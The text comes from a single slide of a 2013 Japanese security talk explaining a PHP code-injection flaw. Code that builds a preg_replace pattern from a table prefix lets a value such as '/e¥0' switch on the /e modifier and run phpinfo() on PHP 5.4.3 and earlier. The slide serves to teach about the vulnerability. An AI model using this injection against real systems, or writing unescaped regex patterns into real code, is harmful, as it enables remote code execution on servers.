 攻撃ができる理由
Copyright © 2013 HASH Consulting Corp.
26
case 'replace_prefix_tbl':
$current = $selected[$i];
$newtablename = preg_replace("/^" . $from_prefix . "/", $to_prefix, $current);
preg_replace("/^/e¥0/", "phpinfo();", "test");
preg_replace("/^/e", "phpinfo();", "test");
$from_pref = "/e¥0"
PHP5.4.3以前では、¥0以降は無視される
 